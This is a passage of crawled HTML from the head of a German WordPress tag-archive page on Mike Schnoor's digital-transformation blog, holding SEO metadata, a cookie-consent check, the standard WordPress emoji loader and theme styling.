

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeschnoor.com/tag/problem/
body_size: 22850
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_modern-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9032 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-needs-opt-in av-cookies-user-needs-accept-button avia-cookie-check-browser-settings av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Problem Archive - Mike Schnoor</title>
	<link rel="canonical" href="https://mikeschnoor.com/tag/problem/" />
	<link rel="next" href="https://mikeschnoor.com/tag/problem/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Problem Archive - Mike Schnoor" />
	<meta property="og:url" content="https://mikeschnoor.com/tag/problem/" />
	<meta property="og:site_name" content="Mike Schnoor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MikeSchnoor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mikeschnoor.com/tag/problem/","url":"https://mikeschnoor.com/tag/problem/","name":"Problem Archive - Mike Schnoor","isPartOf":{"@id":"https://mikeschnoor.com/#website"},"primaryImageOfPage":{"@id":"https://mikeschnoor.com/tag/problem/#primaryimage"},"image":{"@id":"https://mikeschnoor.com/tag/problem/#primaryimage"},"thumbnailUrl":"https://mikeschnoor.com/upload/2017/02/business-hand.jpg","breadcrumb":{"@id":"https://mikeschnoor.com/tag/problem/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://mikeschnoor.com/tag/problem/#primaryimage","url":"https://mikeschnoor.com/upload/2017/02/business-hand.jpg","contentUrl":"https://mikeschnoor.com/upload/2017/02/business-hand.jpg","width":1000,"height":450,"caption":"Business as usual? Die Digitale Transformation muss in die KÃ¶pfe der Entscheider rein! Quelle: Pexels."},{"@type":"BreadcrumbList","@id":"https://mikeschnoor.com/tag/problem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://mikeschnoor.com/digital-leadership-finden-sie-die-richtige-strategie-fuer-ihr-unternehmen-und-ihre-marken/"},{"@type":"ListItem","position":2,"name":"Problem"}]},{"@type":"WebSite","@id":"https://mikeschnoor.com/#website","url":"https://mikeschnoor.com/","name":"Mike Schnoor","description":"Digital Transformation, Digital Leadership, Kommunikation, Influencer Marketing, Public Relations, Social Media","publisher":{"@id":"https://mikeschnoor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeschnoor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://mikeschnoor.com/#organization","name":"Mike Schnoor","url":"https://mikeschnoor.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://mikeschnoor.com/#/schema/logo/image/","url":"https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo.png","contentUrl":"https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo.png","width":1220,"height":167,"caption":"Mike Schnoor"},"image":{"@id":"https://mikeschnoor.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/MikeSchnoor","https://x.com/MikeSchnoor","https://instagram.com/MikeSchnoor","https://www.linkedin.com/in/MikeSchnoor/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mike Schnoor &raquo; Feed" href="https://mikeschnoor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mike Schnoor &raquo; Kommentar-Feed" href="https://mikeschnoor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mike Schnoor &raquo; Problem Schlagwort-Feed" href="https://mikeschnoor.com/tag/problem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikeschnoor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mikeschnoor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mikeschnoor.com/upload/dynamic_avia/avia-merged-styles-69d08a37f9ef94cfcb0beb26fbe435ef---68ee94a54fc7b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mikeschnoor.com/upload/dynamic_avia/avia-head-scripts-e691bdbbe505e3e33db194ce1d871149---68ee94a570f0e.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://mikeschnoor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeschnoor.com/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeschnoor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

<link rel="icon" href="https://mikeschnoor.com/upload/2018/05/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://mikeschnoor.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Mike Schnoor RSS2 Feed" href="https://mikeschnoor.com/feed/" />
<link rel="pingback" href="https://mikeschnoor.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:100px; line-height: 100px; }
 .html_top_nav_header .av-logo-container{ height:100px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:100px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo-36x36.png" sizes="32x32" />
<link rel="icon" href="https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo.png" />
<meta name="msapplication-TileImage" content="https://mikeschnoor.com/upload/2018/05/mikeschnoor_logo.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://mikeschnoor.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
